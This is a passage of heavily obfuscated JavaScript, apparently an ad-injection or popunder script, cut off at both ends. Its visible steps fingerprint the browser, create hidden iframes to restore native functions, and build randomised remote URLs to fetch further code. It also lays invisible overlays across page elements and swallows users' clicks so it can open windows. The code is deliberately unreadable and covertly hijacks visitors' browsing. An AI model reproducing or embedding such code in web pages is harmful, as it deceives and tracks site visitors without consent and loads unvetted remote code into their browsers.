s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = [n]; break; } } }, t.sn = function () { for ($._Bj = $.BC; $._Bj < $.Bg; $._Bj += $.x) { switch ($._Bj) { case $.x: t.sd = a.$, t[$.ac] = c[$.Ds], t[$.ad] = i.k, t[$.ae] = i.S, t[$.EH] = i.A, ($.BC, r.vn)(n, o.R, i.e, i.T, i.a, t); break; case $.BC: var n = $.af + ($.x === i.O ? $.cE : $.cG) + $.cp + u.dn[i.g], t = $.$(); break; } } }, t.ln = function () { for ($._BH = $.BC; $._BH < $.Bg; $._BH += $.x) { switch ($._BH) { case $.x: return ($.BC, r[$.EC])(n, i.a) || ($.BC, r[$.EC])(n, i.e); break; case $.BC: var n = u.wn[i.g]; break; } } }, t.hn = function () { return !u.wn[i.g]; }, t.mn = function () { for ($._Cv = $.BC; $._Cv < $.Bu; $._Cv += $.x) { switch ($._Cv) { case $.Bg: try { document[$.k][$.p](e), [$.f, $.h, $.g, $.aJ][$.l](function (t) { try { window[t]; } catch (n) { delete window[t], window[t] = e[$.w][t]; } }), document[$.k][$.bC](e); } catch (n) { } break; case $.x: e[$.m][$.u] = $.BC, e[$.m][$.s] = $.BA, e[$.m][$.r] = $.BA, e[$.i] = $.n; break; case $.BC: var e = document[$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ed = $.BC; $._Ed < $.Fm; $._Ed += $.x) { switch ($._Ed) { case $.Fw: v[$.l](function (n) { for ($._CI = $.BC; $._CI < $.CI; $._CI += $.x) { switch ($._CI) { case $.Bu: try { n[s] = n[s] || []; } catch (n) { } break; case $.x: var t = n[$.y][$.k][$.bc].fp; break; case $.Bg: n[t] = n[t] || []; break; case $.BC: n[$.y][$.k][$.bc].fp || (n[$.y][$.k][$.bc].fp = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg)); break; } } }); break; case $.Bu: d && d[$.Go] && (r = d[$.Go]); break; case $.Fj: function i(n, r) { return n && r ? v[$.l](function (n) { for ($._Cp = $.BC; $._Cp < $.Bu; $._Cp += $.x) { switch ($._Cp) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Bs = $.BC; $._Bs < $.Bg; $._Bs += $.x) { switch ($._Bs) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Br = $.BC; $._Br < $.Bg; $._Br += $.x) { switch ($._Br) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== n, e = n[$.ay] !== r; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }) : (l[$.l](function (r) { v[$.l](function (n) { for ($._EC = $.BC; $._EC < $.Bu; $._EC += $.x) { switch ($._EC) { case $.Bg: try { n[s] = n[s][$.Jr](function (n) { for ($._Dt = $.BC; $._Dt < $.Bg; $._Dt += $.x) { switch ($._Dt) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); } catch (n) { } break; case $.x: n[t] = n[t][$.Jr](function (n) { for ($._Dp = $.BC; $._Dp < $.Bg; $._Dp += $.x) { switch ($._Dp) { case $.x: return t || e; break; case $.BC: var t = n[$.ax] !== r[$.ax], e = n[$.ay] !== r[$.ay]; break; } } }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp; break; } } }); }), u[$.l](function (n) { window[n] = !$.x; }), u = [], l = [], null); } break; case $.Bg: var s = $.Cd, d = document[$.a], v = [window], u = [], l = [], r = function () { }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.vn = function (n, t, e) { for ($._Ci = $.BC; $._Ci < $.Bu; $._Ci += $.x) { switch ($._Ci) { case $.Bg: try { for ($._CD = $.BC; $._CD < $.Bg; $._CD += $.x) { switch ($._CD) { case $.x: f[$.ax] = n, f[$.Ex] = t, f[$.ay] = e, f[$.az] = a ? a[$.az] : u, f[$.bA] = i, f[$.bB] = r, (f[$.bI] = o) && o[$.cg] && (f[$.cg] = o[$.cg]), l[$.aa](f), v[$.l](function (n) { for ($._Bc = $.BC; $._Bc < $.Bu; $._Bc += $.x) { switch ($._Bc) { case $.Bg: try { n[s][$.aa](f); } catch (n) { } break; case $.x: n[t][$.aa](f); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s; break; } } }); break; case $.BC: var c = window[$.y][$.k][$.bc].fp || s, a = window[c][$.Jr](function (n) { return n[$.ay] === e && n[$.az]; })[$.ch](), f = $.$(); break; } } } catch (n) { } break; case $.x: try { i = d[$.i][$.Gx]($.JA)[$.Bg]; } catch (n) { } break; case $.BC: var r = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : $.BC, u = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.BC, o = arguments[$.Fj], i = void $.BC; break; } } }, t.bn = function (n) { u[$.aa](n), window[n] = !$.BC; }, t[$.EB] = i, t[$.EC] = function (n, t) { for ($._Cj = $.BC; $._Cj < $.Bg; $._Cj += $.x) { switch ($._Cj) { case $.x: return !$.x; break; case $.BC: for (var e = c(), r = $.BC; r < e[$.Gr]; r++)if (e[r][$.ay] === t && e[r][$.ax] === n) return !$.BC; break; } } }, t[$.ED] = c, t[$.EE] = function () { try { i(), r(), r = function () { }; } catch (n) { } }, t.yn = function (r, t) { v[$.Jm](function (n) { for ($._CF = $.BC; $._CF < $.Bg; $._CF += $.x) { switch ($._CF) { case $.x: return e[$.Jr](function (n) { return -$.x < r[$.Jl](n[$.ay]); }); break; case $.BC: var t = n[$.y][$.k][$.bc].fp || s, e = n[t] || []; break; } } })[$.dh](function (n, t) { return n[$.bx](t); }, [])[$.l](function (n) { try { n[$.bI].sd(t); } catch (n) { } }); }; break; case $.Fu: function c() { for ($._Do = $.BC; $._Do < $.Bu; $._Do += $.x) { switch ($._Do) { case $.Bg: return u; break; case $.x: try { for ($._Dh = $.BC; $._Dh < $.Bg; $._Dh += $.x) { switch ($._Dh) { case $.x: for (t = $.BC; t < v[$.Gr]; t++)e(t); break; case $.BC: var e = function (n) { for (var i = v[n][s] || [], t = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bl = $.BC; $._Bl < $.Bg; $._Bl += $.x) { switch ($._Bl) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, e = $.BC; e < i[$.Gr]; e++)t(e); }; break; } } } catch (n) { } break; case $.BC: for (var u = [], n = function (n) { for (var t = v[n][$.y][$.k][$.bc].fp, i = v[n][t] || [], e = function (o) { $.BC < u[$.Jr](function (n) { for ($._Bk = $.BC; $._Bk < $.Bg; $._Bk += $.x) { switch ($._Bk) { case $.x: return r && u; break; case $.BC: var t = n[$.ax], e = n[$.ay], r = t === i[o][$.ax], u = e === i[o][$.ay]; break; } } })[$.Gr] || u[$.aa](i[o]); }, r = $.BC; r < i[$.Gr]; r++)e(r); }, t = $.BC; t < v[$.Gr]; t++)n(t); break; } } } break; case $.CI: try { for (var o = v[$.Bf](-$.x)[$.ah](); o && o !== o[$.Jv] && o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]), o = o[$.Jv]; } catch (n) { } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._J = $.BC; $._J < $.Fw; $._J += $.x) { switch ($._J) { case $.Fj: var d = t.wn = $.$(); break; case $.Bg: t.pn = $.x; break; case $.Bu: var r = t._n = $.x, u = t.gn = $.Bg, o = (t.jn = $.Bu, t.Mn = $.CI), i = t.On = $.Fj, c = t.Tn = $.Bu, a = t.Sn = $.Fu, f = t.An = $.Fw, s = t.dn = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: d[r] = $.Gk, d[f] = $.Gl, d[c] = $.Gm, d[u] = $.Gj; break; case $.CI: s[r] = $.Gd, s[o] = $.Ge, s[i] = $.Gf, s[c] = $.Gg, s[a] = $.Gh, s[f] = $.Gi, s[u] = $.Gj; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ch = $.BC; $._Ch < $.Bg; $._Ch += $.x) { switch ($._Ch) { case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n) { try { return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ](); } catch (n) { return $.BJ; } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eo = $.BC; $._Eo < $.Fy; $._Eo += $.x) { switch ($._Eo) { case $.Fn: function A(n, t, e, r) { for ($._DE = $.BC; $._DE < $.Bu; $._DE += $.x) { switch ($._DE) { case $.Bg: return ($.BC, c.Un)(i, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, i), n; }); break; case $.x: var u = $.Ig, o = M(y), i = $.Gt + ($.BC, a.N)() + $.JA + o + $.cv; break; case $.BC: ($.BC, l[$.Dt])($.aE); break; } } } break; case $.CI: var j = [_.x = A, _.f = k]; break; case $.Fw: function T(n, t) { for ($._DC = $.BC; $._DC < $.Bu; $._DC += $.x) { switch ($._DC) { case $.Bg: return ($.BC, c.Cn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.Ie, r = M(m), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cx + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aC); break; } } } break; case $.Bu: _.c = T, _.p = S; break; case $.Fm: function S(n, t) { for ($._DD = $.BC; $._DD < $.Bu; $._DD += $.x) { switch ($._DD) { case $.Bg: return ($.BC, c.Rn)(u, t)[$.bg](function (n) { return ($.BC, v.qn)(s.e, e), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, e, u), n; }); break; case $.x: var e = $.If, r = M(b), u = $.Gt + ($.BC, a.N)() + $.JA + r + $.cy + d(n); break; case $.BC: ($.BC, l[$.Dt])($.aD); break; } } } break; case $.Fj: function M(n) { return n[Math[$.Ix](Math[$.BH]() * n[$.Gr])]; } break; case $.Bg: var c = e($.Fo), i = e($.CI), a = e($.x), f = e($.Fp), s = e($.BC), v = e($.Fq), l = e($.Bg), r = new g($.Fr, $.Bh), u = new g($.Fs), o = new g($.Ft), w = [$.Cw, $.Cx, $.Cy, $.Cz, $.DA, $.DB, $.DC, $.DD, $.DE], m = [$.m, $.DF, $.Cz, $.DG, $.DH, $.DI, $.DJ], b = [$.Da, $.Db, $.Dc, $.Dd, $.De, $.Df, $.Dg, $.Dh, $.Di], y = [$.Dj, $.Dk, $.Dl, $.Dm, $.Dn, $.Do, $.Dp, $.Dq], p = [$.Fc, s.e[$.Ba]($.Bd)][$.Ju]($.BJ), _ = $.$(); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.kn = function (n) { for ($._BD = $.BC; $._BD < $.Bg; $._BD += $.x) { switch ($._BD) { case $.x: return $.Gt + ($.BC, a.N)() + $.JA + t + $.dm + e; break; case $.BC: var t = M(w), e = d(O(n)); break; } } }, t.xn = T, t.In = S, t.Pn = A, t.En = k, t.Bn = function (n, t, e, r) { for ($._Em = $.BC; $._Em < $.CI; $._Em += $.x) { switch ($._Em) { case $.Bu: return ($.BC, l[$.Dt])(e + $.cA + n), function n(t, e, r, u, o) { for ($._Eh = $.BC; $._Eh < $.Bg; $._Eh += $.x) { switch ($._Eh) { case $.x: return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bg](function (n) { return n; })[$.eh](function () { return n(t, e, r, u, o); }) : A(e, r, u, o) : i ? _[i](e, r || $.fj)[$.bg](function (n) { return h[p] = i, n; })[$.eh](function () { return n(t, e, r, u, o); }) : new Promise(function (n, t) { return t(); }); break; case $.BC: var i = t[$.ch](); break; } } }(u, n, t, e, r)[$.bg](function (n) { return n && n[$.Cm] ? n : $.$($.dq, $.ds, $.Cm, n); }); break; case $.x: var u = (e = e ? e[$.cD]() : $.BJ) && e !== f.Nn ? [][$.bx](j) : (o = [h[p]][$.bx](Object[$.Jn](_)), o[$.Jr](function (n, t) { return n && o[$.Jl](n) === t; })); break; case $.Bg: var o; break; case $.BC: n = O(n); break; } } }; break; case $.GH: function k(n, t, e, r) { for ($._DF = $.BC; $._DF < $.Bu; $._DF += $.x) { switch ($._DF) { case $.Bg: return ($.BC, c.zn)(o, n, t, e, r)[$.bg](function (n) { return ($.BC, v.qn)(s.e, u), n; })[$.eh](function (n) { throw ($.BC, v.Dn)(s.e, u, o), n; }); break; case $.x: var u = $.Ih, o = ($.BC, i.X)(); break; case $.BC: ($.BC, l[$.Dt])($.aI), ($.BC, i.$)(($.BC, a.N)()); break; } } } break; case $.Fu: function O(n) { return r[$.JE](n) ? n : u[$.JE](n) ? $.ck + n : o[$.JE](n) ? $.Gt + window[$.cB][$.em] + n : window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC, -$.x)[$.bx](n)[$.Ju]($.JA); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ck = $.BC; $._Ck < $.Bu; $._Ck += $.x) { switch ($._Ck) { case $.Bg: var r = e($.Fj), u = e($.Fu), a = t.Hn = new g($.Jx, $.BJ), o = ($.CH != typeof document ? document : $.$($.a, null))[$.a]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.Hn = void $.BC, t.Fn = function (r, u, o) { for ($._Ca = $.BC; $._Ca < $.Bg; $._Ca += $.x) { switch ($._Ca) { case $.x: return r[$.an] = i[c], r[$.Gr] = i[$.Gr], function (n) { for ($._By = $.BC; $._By < $.Bg; $._By += $.x) { switch ($._By) { case $.x: if (t === u) for (; e--;)c = (c += o) >= i[$.Gr] ? $.BC : c, r[$.an] = i[c]; break; case $.BC: var t = n && n[$.Dj] && n[$.Dj].id, e = n && n[$.Dj] && n[$.Dj][$.Id]; break; } } }; break; case $.BC: var i = r[$.EI][$.Gx](a)[$.Jr](function (n) { return !a[$.JE](n); }), c = $.BC; break; } } }, t.Gn = function (n) { for ($._p = $.BC; $._p < $.Bg; $._p += $.x) { switch ($._p) { case $.x: t[$.ao] = n, o[$.F](t); break; case $.BC: var t = new Event(u.rn); break; } } }, t.Jn = function (e, n) { return Array[$.Bv](null, $.$($.Gr, n))[$.Jm](function (n, t) { return ($.BC, r.nn)(e, t); })[$.Ju]($.es); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dc = $.BC; $._Dc < $.Fj; $._Dc += $.x) { switch ($._Dc) { case $.Bu: function o() { for ($._CG = $.BC; $._CG < $.Bg; $._CG += $.x) { switch ($._CG) { case $.x: try { r[$.A] = t[$.A]; } catch (n) { for ($._Bt = $.BC; $._Bt < $.Bg; $._Bt += $.x) { switch ($._Bt) { case $.x: r[$.A] = e && e[$.dp][$.A]; break; case $.BC: var e = [][$.cz][$.Be](t[$.J]($.BI), function (n) { return $.n === n[$.i]; }); break; } } } break; case $.BC: var t = r[$.JB]; break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: $.CH != typeof window && (r[$.Jy] = window, void $.BC !== window[$.at] && (r[$.bp] = window[$.at])), $.CH != typeof document && (r[$.JB] = document, r[$.Jz] = document[u]), $.CH != typeof navigator && (r[$.Ir] = navigator), o(), r[$.EF] = function () { for ($._CB = $.BC; $._CB < $.Bg; $._CB += $.x) { switch ($._CB) { case $.x: try { for ($._BI = $.BC; $._BI < $.Bg; $._BI += $.x) { switch ($._BI) { case $.x: return n[$.CC][$.p](t), t[$.By] !== n[$.CC] ? !$.x : (t[$.By][$.bC](t), r[$.Jy] = window[$.Jv], r[$.JB] = r[$.Jy][$.y], o(), !$.BC); break; case $.BC: var n = window[$.Jv][$.y], t = n[$.A]($.Cw); break; } } } catch (n) { return !$.x; } break; case $.BC: if (!window[$.Jv]) return null; break; } } }, r[$.EG] = function () { try { return r[$.JB][$.a][$.By] !== r[$.JB][$.CC] && (r[$.dr] = r[$.JB][$.a][$.By], r[$.dr][$.m][$.q] && $.Hk !== r[$.dr][$.m][$.q] || (r[$.dr][$.m][$.q] = $.fH), !$.BC); } catch (n) { return !$.x; } }, t[$.Bx] = r; break; case $.Bg: var r = $.$(), u = $.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._c = $.BC; $._c < $.Fu; $._c += $.x) { switch ($._c) { case $.Fj: u[$.m][$.Gu] = o, u[$.m][$.Gv] = i; break; case $.Bg: t.Ln = $.Hs, t.Xn = $.Ho, t.Yn = $.Ht, t.Zn = [$.Ij, $.Ik, $.Il, $.Im, $.In, $.Io], t.$n = $.Hu, t.Kn = $.z; break; case $.Bu: var r = t.Qn = $.Ip, u = t.Wn = document[$.A](r), o = t.Vn = $.JF, i = t.nt = $.JG; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t.tt = $.Hv, t.et = [$.Ip, $.Iq, $.Hj, $.Ir, $.Ic], t.rt = [$.Is, $.It, $.Iu], t.ut = $.Hw, t.ot = $.Hx, t.it = !$.BC, t.ct = !$.x, t.at = $.Hy, t.ft = $.Hz, t.st = $.IA, t.dt = $.IB; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._G = $.BC; $._G < $.Bu; $._G += $.x) { switch ($._G) { case $.Bg: t.vt = $.IC, t.lt = $.Cn, t.wt = $.ID, t.ht = $.IE, t.mt = $.IF, t.Nn = $.IG, t.bt = $.IH; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._i = $.BC; $._i < $.Fj; $._i += $.x) { switch ($._i) { case $.Bu: var i = window[$.Gp] || o[$.Bx]; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: t[$.Bx] = i; break; case $.Bg: var r, u = e($.Fv), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (pj, qj) { for ($._Bp = $.BC; $._Bp < $.CI; $._Bp += $.x) { switch ($._Bp) { case $.Bu: pj[$.Bb] = rj; break; case $.x: rj = function () { return this; }(); break; case $.Bg: try { rj = rj || Function($.Jp)() || eval($.bd); } catch (n) { $.di == typeof window && (rj = window); } break; case $.BC: var rj; break; } } }, function (n, t, e) { for ($._DG = $.BC; $._DG < $.Fj; $._DG += $.x) { switch ($._DG) { case $.Bu: function b(n) { return ($.BC, u.ln)() ? null : (($.BC, s[$.Dt])($.cn), ($.BC, u.mn)(), c.g === w._n && ($.BC, o.yt)() && ($.BC, o.pt)(($.BC, r.B)()), window[i.z] = d.Bn, ($.BC, l[$.Bx])(c.g, n)[$.bg](function () { ($.BC, h.yn)([c.e, c.a], ($.BC, r.N)()), c.g === w._n && ($.BC, o._t)(); })); } break; case $.x: var r = e($.x), u = e($.Fw), o = e($.Fx), i = e($.Bu), c = e($.BC), a = m(e($.Iv)), f = e($.Fu), s = e($.Bg), d = e($.Fy), v = e($.Fz), l = m(e($.Iw)), w = e($.Fn), h = e($.Fm); break; case $.CI: ($.BC, u.sn)(), window[c.I] = b, window[c.P] = b, setTimeout(b, i.U), ($.BC, v.Gn)(f.en), ($.BC, a[$.Bx])(); break; case $.Bg: function m(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._o = $.BC; $._o < $.Fu; $._o += $.x) { switch ($._o) { case $.Fj: a[$.EI] = ($.BC, o.Jn)(i.k, s), f[$.EI] = i.A, window[$.B]($.Gn, ($.BC, o.Fn)(a, r.en, u.L)), window[$.B]($.Gn, ($.BC, o.Fn)(f, r.en, $.x)); break; case $.Bg: var r = e($.Fu), u = e($.Bu), o = e($.Fz), i = e($.BC), c = t.D = $.$(), a = t[$.Gq] = $.$(), f = t[$.EH] = $.$(); break; case $.Bu: c[$.EI] = i.S, window[$.B]($.Gn, ($.BC, o.Fn)(c, r.en, $.x)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.EH] = t[$.Gq] = t.D = void $.BC; break; case $.CI: var s = c[$.Gr] * u.L; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dl = $.BC; $._Dl < $.CI; $._Dl += $.x) { switch ($._Dl) { case $.Bu: function s(n, t) { try { for ($._Bf = $.BC; $._Bf < $.Bg; $._Bf += $.x) { switch ($._Bf) { case $.x: return n[$.Jl](e) + i; break; case $.BC: var e = n[$.Jr](function (n) { return -$.x < n[$.Jl](t); })[$.ch](); break; } } } catch (n) { return $.BC; } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.un = function (n) { for ($._h = $.BC; $._h < $.Bg; $._h += $.x) { switch ($._h) { case $.x: return $.x; break; case $.BC: { for ($._g = $.BC; $._g < $.Bg; $._g += $.x) { switch ($._g) { case $.x: if (o[$.JE](n)) return $.Bg; break; case $.BC: if (u[$.JE](n)) return $.Bu; break; } } } break; } } }, t.in = function (n) { return s(c, n); }, t.cn = function (n) { return s(a, n[$.bJ]()); }, t.fn = function (n) { return s(f, n); }, t.an = function (n) { return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function (n) { return n; })[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function (n, t) { return n + ($.BC, r[$.Dw])(t); }, $.BC) % $.Fu + $.x; }; break; case $.Bg: var r = e($.Fj), u = new g($.GA, $.Bh), o = new g($.GB, $.Bh), i = $.Bg, c = [[$.EJ], [$.Ea, $.Eb, $.Ec], [$.Ed, $.Ee], [$.Ef, $.Eg, $.Eh], [$.Ei, $.Ej]], a = [[$.Ek], [-$.Fe], [-$.Ff], [-$.Fg, -$.Fh], [$.El, $.Ec, -$.Ek, -$.Fi]], f = [[$.Em], [$.En], [$.Eo], [$.Ep], [$.Eq]]; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ba = $.BC; $._Ba < $.Bu; $._Ba += $.x) { switch ($._Ba) { case $.Bg: var r, u = e($.GC), o = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (n, t, e) { for ($._BC = $.BC; $._BC < $.CI; $._BC += $.x) { switch ($._BC) { case $.Bu: return r[$.By][$.bC](r), u; break; case $.x: r[$.m][$.r] = $.BA, r[$.m][$.s] = $.BA, r[$.m][$.u] = $.BC, r[$.i] = $.n, (o[$.Bx][$.JB][$.c] || o[$.Bx][$.Jz])[$.p](r); break; case $.Bg: var u = r[$.w][$.au][$.Be](o[$.Bx][$.Jy], n, t, e); break; case $.BC: var r = o[$.Bx][$.JB][$.A]($.BI); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._De = $.BC; $._De < $.GH; $._De += $.x) { switch ($._De) { case $.Fn: function j(n) { for ($._r = $.BC; $._r < $.Bu; $._r += $.x) { switch ($._r) { case $.Bg: t.V(function () { w = t; }); break; case $.x: var t = ($.BC, v.Q)(n); break; case $.BC: ($.BC, o.yn)([d.e, d.a], ($.BC, i.N)()); break; } } } break; case $.CI: function b() { for ($._Cz = $.BC; $._Cz < $.Bu; $._Cz += $.x) { switch ($._Cz) { case $.Bg: l = n[$.Jm](function (n) { for ($._z = $.BC; $._z < $.Bg; $._z += $.x) { switch ($._z) { case $.x: return i[$.q] = f.Kn, i[$.Jv] = e + $.ca, i[$.ab] = r + $.ca, i[$.r] = u + $.ca, i[$.s] = o + $.ca, p(i); break; case $.BC: var t = ($.BC, a[$.Dx])(n), e = t[$.Jv], r = t[$.ab], u = t[$.bm], o = t[$.bn], i = $.$(); break; } } }), m = setTimeout(b, f.Ln); break; case $.x: var n = ($.BC, a[$.Dy])(f.Yn)[$.Jr](function (n) { for ($._Cr = $.BC; $._Cr < $.Bg; $._Cr += $.x) { switch ($._Cr) { case $.x: return !f.Zn[$.eB](function (n) { return [t, e][$.Ju](f.$n) === n; }); break; case $.BC: var t = n[$.bm], e = n[$.bn]; break; } } }); break; case $.BC: y(); break; } } } break; case $.Fw: function _(n, t) { for ($._n = $.BC; $._n < $.Bg; $._n += $.x) { switch ($._n) { case $.x: return Math[$.Ix](r); break; case $.BC: var e = t - n, r = Math[$.BH]() * e + n; break; } } } break; case $.Bu: var l = [], w = void $.BC, h = void $.BC, m = void $.BC; break; case $.Fm: function g(n) { return n[_($.BC, n[$.Gr])]; } break; case $.Fj: function y() { l = l[$.Jr](function (n) { return n[$.By] && n[$.By][$.bC](n), !$.x; }), m && clearTimeout(m); } break; case $.Bg: var r, u = e($.GD), c = (r = u) && r[$.Br] ? r : $.$($.Bx, r), a = e($.Fw), f = e($.GE), s = e($.GF), d = e($.BC), o = e($.Fm), i = e($.x), v = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.gt = b, t.jt = y, t.Mt = p, t.Ot = j, t.pt = function (o) { for ($._Db = $.BC; $._Db < $.CI; $._Db += $.x) { switch ($._Db) { case $.Bu: j(o), h = function (n) { ($.BC, s.Tt)() && (n && n[$.eH] && ($.BC, a[$.EA])(n[$.eH]) || (n[$.cq](), n[$.cr](), y(), (document[$.c] || document[$.k])[$.p](i[$.bz]))); }, window[$.B](f.ut, h, f.it), i[$.Hy][$.B](f.ot, function (n) { for ($._CJ = $.BC; $._CJ < $.Bg; $._CJ += $.x) { switch ($._CJ) { case $.x: ($.BC, s.St)(), n[$.cq](), n[$.cr](), n[$.cs](), w && w() ? j(o) : ($.BC, c[$.Bx])(t, e, r, u, !$.BC), i[$.bz][$.dc](); break; case $.BC: var t = 